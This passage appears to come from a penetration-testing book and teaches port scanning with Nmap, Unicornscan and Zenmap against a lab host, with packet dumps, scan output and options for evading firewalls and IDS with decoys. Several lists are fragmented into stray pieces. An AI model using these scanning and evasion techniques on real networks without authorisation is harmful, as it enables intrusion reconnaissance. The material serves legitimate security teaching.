22:36:19.939881 IP 172.16.43.150.1720 >172.16.43.156.47823: Flags [R.], seq 0, ack 1053563675, win 0, length 0
  0x0000:  4500 0028 0000 4000 4006 48b2 c0a8 3867  E..(..@.@.H...8g
  0x0010:  c0a8 3866 06b8 bacf 0000 0000 3ecc 1b1b  ..8f........>...
  0x0020:  5014 0000 a243 0000 0000 0000 0000       P....C........
However, if the port is open, you will see the following network traffic:
22:42:12.108741 IP 172.16.43.156.23 >172.16.43.150.49270:Flags [S.], seq 1611132106, ack 239440323, win 5840,options [mss 1460], length 0
  0x0000:  4500 002c 0000 4000 4006 48ae c0a8 3867  E..,..@.@.H...8g
  0x0010:  c0a8 3866 0017 c076 6007 ecca 0e45 91c3  ..8f...v'....E..
  0x0020:  6012 16d0 e1bf 0000 0204 05b4 0000
You can see that the packet in the preceding code is to acknowledge the sequence number from the previous packet displayed. This packet has an acknowledgement number of 239440323, while the previous packet had a sequence number of 239440322.
To be able to use most of the TCP scan options, Nmap needs a privileged user (a root-level account in the Unix world, or an administrator-level account in the Windows world). This is used to send and receive raw packets. By default, Nmap will use a TCP SYN scan, but if Nmap doesn't have a privileged user, it will use the TCP connect scan. The various scans used by Nmap are as follows:
9 for PSH and FIN, or symbolic names. Just put together any combination of URG, ACK, PSH, RST, SYN, FIN, ECE, CWR, ALL, and NONE in any order; for example, --scanflags URGACKPSH will set the flags URG, ACK, and PSH.While the TCP scan has many types of scan, the UDP scan only has one type, and that is the UDP scan (-sU). Even though the UDP scan is less reliable than the TCP scan, as a penetration tester, you should not ignore this scan because there may be interesting services located on these UDP ports.
The biggest problem with the UDP scan is how to perform the scan quickly. A Linux kernel limits the sending of the ICMP Port Unreachable message to one message per second. Doing a UDP scanning of 65,536 ports to a machine will take more than 18 hours to complete.
To help mitigate this problem, there are several ways that can be used as follows:
--host-timeout option to skip slow hostsThese methods can help to decrease the time required for doing UDP port scans.
Let's look at a scenario where we want to find which UDP ports are open on the target machine. To speed up the scanning process, we will only check for ports 53 (DNS) and 161 (SNMP). The following is the command used to do this:
nmap -sU 172.16.43.156 -p 53,161
The following is the result of this command:
Nmap scan report for 172.16.43.156
Host is up (0.0016s latency).
PORT    STATE  SERVICE
53/udp  open   domain
161/udp closed snmp
In the default configuration, Nmap will only scan the 1,000 most common ports for each protocol randomly. The nmap-services file contains a popularity score for the selection of top ports.
To change that configuration, Nmap provides several options:
1 to 1024, the command is -p 1-1024. To scan ports 1 to 65535, the command is -p-.nmap-service file.To scan for ports 22 and 25 using the TCP NULL scan method, you can use the following command:
nmap -sN -p 22,25 172.16.43.156
The following command lines are the result:
Nmap scan report for 172.16.43.156
Host is up (0.00089s latency).
PORT     STATE         SERVICE
22/tcp   open|filtered ssh
25/tcp   open|filtered smtp
MAC Address: 00:0C:29:18:0F:08 (VMware)
Nmap done: 1 IP address (1 host up) scanned in 1.52 seconds
The following are the packet's dumped snippets:
23:23:38.581818 IP 172.16.43.150.61870 >172.16.43.156.22: Flags [], win 1024, length 0
  0x0000:  4500 0028 06e4 0000 2f06 92ce c0a8 3866  E..(..../.....8f
  0x0010:  c0a8 3867 f1ae 0016 dd9e bf90 0000 0000  ..8g............
  0x0020:  5000 0400 2ad2 0000                      P...*...

23:23:38.581866 IP 172.16.43.150.61870 >172.16.43.156.25: Flags [], win 1024, length 0
  0x0000:  4500 0028 1117 0000 3106 869b c0a8 3866  E..(....1.....8f
  0x0010:  c0a8 3867 f1ae 0019 dd9e bf90 0000 0000  ..8g............
  0x0020:  5000 0400 2acf 0000                      P...*...

23:23:39.683483 IP 172.16.43.150.61871 >172.16.43.156.25: Flags [], win 1024, length 0
  0x0000:  4500 0028 afaf 0000 2706 f202 c0a8 3866  E..(....'.....8f
  0x0010:  c0a8 3867 f1af 0019 dd9f bf91 0000 0000  ..8g............
  0x0020:  5000 0400 2acc 0000                      P...*...

23:23:39.683731 IP 172.16.43.150.61871 >172.16.43.156.22: Flags [], win 1024, length 0
  0x0000:  4500 0028 5488 0000 3506 3f2a c0a8 3866  E..(T...5.?*..8f
  0x0010:  c0a8 3867 f1af 0016 dd9f bf91 0000 0000  ..8g............
  0x0020:  5000 0400 2acf 0000                      P...*...
From the packets displayed in the preceding code, we can see the following results:
22 on the target machine is open. After a period of time, it checks port 25 on the target machine.25 on the target machine is open. After a period of time, it checks port 22 on the target machine.The Nmap result can be saved to an external file. This option is useful if you want to process the Nmap result with other tools.
Even if you save the output to a file, Nmap still displays the result on the screen.
Nmap supports several output formats, as follows:
#)) and target lines. A target line includes a combination of six labeled fields separated by tabs and followed by a colon. The fields are Host, Ports, Protocols, Ignored State, OS, Seq Index, IP ID Seq, and Status. We sometimes use this output if we want to process the Nmap output using the UNIX commands, such as grep and awk.To save a scan result to an XML file (myscan.xml), use the following command:
nmap 172.16.43.156 -oX myscan.xml
The following is a snippet of the XML file:
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE nmaprun>
<?xml-stylesheet href="file:///usr/bin/../share/nmap/nmap.xsl" type="text/xsl"?>
<!-- Nmap 6.49BETA4 scan initiated Mon Feb 15 18:06:20 2016 as: nmap -oX metasploitablescan.xml 172.16.43.156 -->
<nmaprun scanner="nmap" args="nmap -oX metasploitablescan.xml 172.16.43.156" start="1455588380" startstr="Mon Feb 15 18:06:20 2016" version="6.49BETA4"
<scaninfo type="syn" protocol="tcp" numservices="1000" services="1,3-4,6-7,9,13,17,19-26,30,32-33,37,42-43,49,53,70,79-85,88-90,99-100,106,109-111,113,119,125,135,139,143-144,146,161,163,179,199,211-212,222,254-256,259,264,280,301,306,311,340,366,389,406-407,416-417,425,427,443-445,458,464-465,481,497,500,512-515,524,541,543-545,548,554-555,563,587,593,616-617,625,631,636,646,648,666-668,683,687,691,700,
For brevity purposes, a number of the ports have been removed. In the XML output you will see each port that Nmap scans against. The following shows each of the ports being scanned separately and what the response is. Again, for brevity's sake, not all of the ports have not been included:
<verbose level="0"/>
<debugging level="0"/>
<host starttime="1455588380" endtime="1455588382"><status state="up" reason="arp-response" reason_ttl="0"/>
<address addr="172.16.43.156" addrtype="ipv4"/>
<address addr="00:0C:29:18:0F:08" addrtype="mac" vendor="VMware"/>
<hostnames>
</hostnames>
<ports><extraports state="closed" count="977">
<extrareasons reason="resets" count="977"/>
</extraports>
<port protocol="tcp" portid="21"><state state="open" reason="syn-ack" reason_ttl="64"/><service name="ftp" method="table" conf="3"/></port>
<port protocol="tcp" portid="22"><state state="open" reason="syn-ack" reason_ttl="64"/><service name="ssh" method="table" conf="3"/></port>
<port protocol="tcp" portid="23"><state state="open" reason="syn-ack" reason_ttl="64"/><service name="telnet" method="table" conf="3"/></port>
<port protocol="tcp" portid="25"><state state="open" reason="syn-ack" reason_ttl="64"/><service name="smtp" method="table" conf="3"/></port>
<port protocol="tcp" portid="53"><state state="open" reason="syn-ack" reason_ttl="64"/><service name="domain" method="table" conf="3"/></port>
<port protocol="tcp" portid="80"><state state="open" reason="syn-ack" reason_ttl="64"/><service name="http" method="table" conf="3"/></port>
<port protocol="tcp" portid="111"><state state="open" reason="syn-ack" reason_ttl="64"/><service name="rpcbind" method="table" conf="3"/></port>
<port protocol="tcp" portid="139"><state state="open" reason="syn-ack" reason_ttl="64"/><service name="netbios-ssn" method="table" conf="3"/></port>
The XML output is a bit daunting to look at. To make it easier, you can convert the Nmap XML file to HTML. This allows you to have a clean-looking output for reporting purposes, as some of the non-technical personnel you may report to may not be used to viewing raw output. To convert the XML file, you can use the xsltproc program. The following command is used to convert the XML file to an HTML file:
xsltproc myscan.xml -o myscan.html
The following is a part of the HTML report as displayed by the Iceweasel web browser included in Kali Linux:

If you want to process the Nmap XML output to your liking, there are several programming language generic XML libraries that you can use for this purpose. Also, there are several libraries specifically developed to work with an Nmap output:
Nmap comes with six timing modes that you can set with options (-T):
In our experience, the default timing mode usually works well unless you want to have a stealthier or faster scan.
In this section, we will discuss several Nmap options that are quite useful when doing a penetration testing job.
Nmap can also be asked to check the service version when doing port scanning. This information is very useful when you do the vulnerability identification process later on.
To use this feature, give Nmap the -sV option.
The following is an example for this feature's usage. We want to find the software version used on port 22:
nmap -sV 172.16.43.156 -p 22
The following is the result of this command:

From the preceding information, we know that on port 22, there is an SSH service using the OpenSSH software version 4.7p1, and the SSH protocol is 2.0.
Nmap can also be asked to check the operating system used on the target machine. This information is very useful when you do the vulnerability identification process later on.
To use this feature, give Nmap the -O option.
The following is an example of this feature's usage. We want to find the operating system used on the target machine:
nmap -O 172.16.43.156
The following screenshot shows the result of this command:

Based on the preceding information, we can see that the remote system is a Linux operating system using Linux kernel version 2.6.9 - 2.6.33. If there are vulnerabilities on those Linux kernels, we can exploit them.
If a host is blocking a ping request, Nmap may detect that the host is not active; so, Nmap may not perform heavy probing, such as port scanning, version detection, and operating system detection. To overcome this, Nmap has a feature for disabling host discovery. With this option, Nmap will assume that the target machine is available and will perform heavy probing against that machine.
This option is activated by using the -Pn option.
If you use the -A option, it will enable the following probe:
-sV)-O)-sC)--traceroute)It may take some time for this scan type to finish. The following command can be used for aggressive scanning:
nmap -A 172.16.43.156
The following is the abridged result of this command:

In addition to the detailed information about ports, services, and the certificates, further down we get detailed information concerning the Apache Webserver configured on this target machine:

In the previous section, we discussed that you can specify an IPv6 target in Nmap. In this section, we will discuss this in depth.
For this scenario, the following is the IPv6 address of each machine involved:
Target machine: fe80::20c:29ff:fe18:f08
To scan an IPv6 target, just use the -6 option and define the IPv6 target address. Currently, you can only specify individual IPv6 addresses. The following is a sample command to port scan the IPv6 address:
nmap -6 fe80::20c:29ff:fe18:f08
The following is the result of this command:

Although Nmap itself has already become a powerful network exploration tool, with the additional scripting engine capabilities, Nmap becomes a much more powerful tool. With the Nmap Scripting Engine (NSE), users can automate various networking tasks, such as checking for new security vulnerabilities in applications, detecting application versions, or other capabilities not available in Nmap. Nmap has already included various NSE scripts in its package, but users can also write their own scripts to suit their needs.
The NSE scripts utilize the Lua programming language (http://www.lua.org) embedded in Nmap, and currently, the NSE scripts are categorized as follows:
-sC or -A options. A script will be grouped in the default category if it satisfies the following requirements:-sV) to carry out advanced detection for the service on the target system.In Kali Linux, these Nmap scripts are located in the /usr/share/nmap/scripts directories, and currently, Nmap version 6.25 included with Kali Linux contains more than 430 scripts.
There are several command-line arguments that can be used to call NSE, as follows:
To do port scanning to the host 172.16.43.156 and utilize the default script categories, we can give the following command:
nmap -sC 172.16.43.156
The following is an abridge result:
Starting Nmap 6.49BETA4 ( https://nmap.org ) at 2016-02-22 17:09 PST
Nmap scan report for 172.16.43.156
Host is up (0.000099s latency).
Not shown: 977 closed ports
PORT     STATE SERVICE
21/tcp   open  ftp
|_ftp-anon: Anonymous FTP login allowed (FTP code 230)
22/tcp   open  ssh
| ssh-hostkey:
|   1024 60:0f:cf:e1:c0:5f:6a:74:d6:90:24:fa:c4:d5:6c:cd (DSA)
|_  2048 56:56:24:0f:21:1d:de:a7:2b:ae:61:b1:24:3d:e8:f3 (RSA)
23/tcp   open  telnet
25/tcp   open  smtp
|_smtp-commands: metasploitable.localdomain, PIPELINING, SIZE 10240000, VRFY, ETRN, STARTTLS, ENHANCEDSTATUSCODES, 8BITMIME, DSN,
| ssl-cert: Subject: commonName=ubuntu804-base.localdomain/organizationName=OCOSA/stateOrProvinceName=There is no such thing outside US/countryName=XX
| Not valid before: 2010-03-17T14:07:45
|_Not valid after:  2010-04-16T14:07:45
|_ssl-date: 2016-02-12T05:51:52+00:00; -10d19h17m25s from scanner time.
53/tcp   open  domain
| dns-nsid:
|_  bind.version: 9.4.2
80/tcp   open  http
|_http-methods: No Allow or Public header in OPTIONS response (status code 200)
|_http-title: Metasploitable2 - Linux
8009/tcp open  ajp13
|_ajp-methods: Failed to get a valid response for the OPTION request
8180/tcp open  unknown
|_http-favicon: Apache Tomcat
|_http-methods: No Allow or Public header in OPTIONS response (status code 200)
|_http-title: Apache Tomcat/5.5
MAC Address: 00:0C:29:18:0F:08 (VMware)

Host script results:
|_nbstat: NetBIOS name: METASPLOITABLE, NetBIOS user: <unknown>, NetBIOS MAC: <unknown> (unknown)
| smb-os-discovery:
|   OS: Unix (Samba 3.0.20-Debian)
|   NetBIOS computer name:
|   Workgroup: WORKGROUP
|_  System time: 2016-02-12T00:51:49-05:00

Nmap done: 1 IP address (1 host up) scanned in 12.76 seconds
From the preceding information, you can see that now the Nmap result is more thorough. This is because it utilizes the NSE default scripts.
However, if you only want specific information on the target system, you can use the script by itself. If we want to collect information about the HTTP server, we can use several HTTP scripts in NSE, such as http-enum, http-headers, http-methods, and http-php-version, using the following command:
nmap --script http-enum,http-headers,http-methods,http-php-version -p 80 172.16.43.156
The following is the result of this command:

By utilizing four NSE scripts related to HTTP, we gain more information regarding the target system's web server:
After discussing Nmap, let's discuss another port scanner tool.
There is a useful NSE script called Nmap NSE Vulscan (http://www.computec.ch/mruef/software/nmap_nse_vulscan-1.0.tar.gz) that can help you to map the version information you obtain from a target machine with the vulnerability database, such as CVE (http://cve.mitre.org/), OSVDB (http://www.osvdb.org/), scip VulDB (http://www.scip.ch/?vuldb), SecurityTracker (http://securitytracker.com/), and SecurityFocus (http://www.securityfocus.com/).
The following screenshot shows the sample result of the CVE script:

During penetration testing, you may encounter a system that is using firewall and IDS to protect the system. If you just use the default settings, your action may get detected or you may not get the correct result from Nmap. The following options may be used to help you evade the firewall/IDS:
RND to generate a random IP address or RND:number to generate the <number> IP address. The hosts you use for decoys should be up, or you will flood the target. Also remember that by using many decoys you can cause network congestion, so you may want to avoid that, especially if you are scanning your client network.You may also experiment with other Nmap options for evasion as explained in the Nmap manual (http://nmap.org/book/man-bypass-firewalls-ids.html).
Unicornscan is an information gathering and correlation engine tool. It is useful for introducing stimulus and measuring the response from a TCP/IP device. Unicornscan has the following features:
To start Unicornscan, use the console to execute the following command:
# unicornscan -h
This will display all the options with their descriptions.
The main difference between Unicornscan and other similar tools is that it is a very fast and scalable port scanner. From our experience, the scanning of UDP ports will take a long time to finish, especially if you want to test all the ports for a network. Unicornscan can help you with this problem.
In Unicornscan, you can define how many packets you want to send per second. The higher the packets per second (PPS) value, the faster the scan process; but this may cause an overload on the network, so be careful when using this capability. The default PPS is 300.
Let's scan the target using the default options in Unicornscan. To carry out a UDP scan (-m U) for the ports 1-65535 on machine 172.16.43.156, display the result immediately, and to be verbose (-Iv), the command is as follows:
# unicornscan -m U -Iv 172.16.43.156:1-65535
The following is the reply from Unicornscan:

From the preceding information, we know that by using the default PPS, this scan will take more than three minutes. To speed up the scanning process, let's change the packet sending rate to 10,000 (-r 10000):
unicornscan -m U -Iv 172.16.43.156/24:1-65535 -r 10000
The following is the response from Unicornscan:

The scanning is much faster after we change the packet sending rate. Note that you may only use this rate in a fast network; if not, you may overwhelm the network with your UDP packets.
The following is the scan result:

Zenmap is the graphical interface of Nmap. The advantages of Zenmap compared to Nmap are as follows:
To start Zenmap, navigate to Kali Linux | Information Gathering | Network Scanners | Zenmap, or use the console to execute the following command:
#zenmap
This will display the main Zenmap window. Zenmap comes with 10 profiles that can be chosen. To find which command options are used on each profile, just click on Profile and the command options will be displayed in the Command: box, as shown in the following screenshot:

If the provided profiles are not suitable for our needs, we can create our own profile by creating a new profile or editing the existing ones. These tasks can be found under the Profile menu.
To create a new profile, select the menu New Profile or Command, or you can press the keys Ctrl + P. To edit an existing profile, select the Edit Selected Profile menu or press Ctrl + E.
Select each tab (Profile, Scan, Ping, Scripting, Target, Source, Other, and Timing) and configure it according to your needs. If you have finished configuring the profile, save the profile by clicking on the Save Changes button, as shown in the following screenshot:

Let's scan the 192.168.10.1-254 host using the Regular scan profile, as shown in the following screenshot:

If you want to see the network topology, click on the Topology tab and you will be able to see the details, as shown in the following screenshot:

To save the Zenmap result, go to the Scan menu and choose Save Scan. Zenmap will then ask you where you want to save the result. The default format is XML, as shown in the following screenshot:
To find the differences between the scans, perform the first scan and then save the result. Then, make changes to the scan targets. Next, do the second scan and save the result. Later, compare the scan results by going to the Tools menu and selecting Compare Results.
For A Scan, you can select the XML file of the first scan result by clicking on the Open button, while for B Scan, you can select the XML file of the second scan result, as shown in the following screenshot:

The - character denotes that this line is removed in the B Scan result, while the + character means that this line is added in the B Scan result.
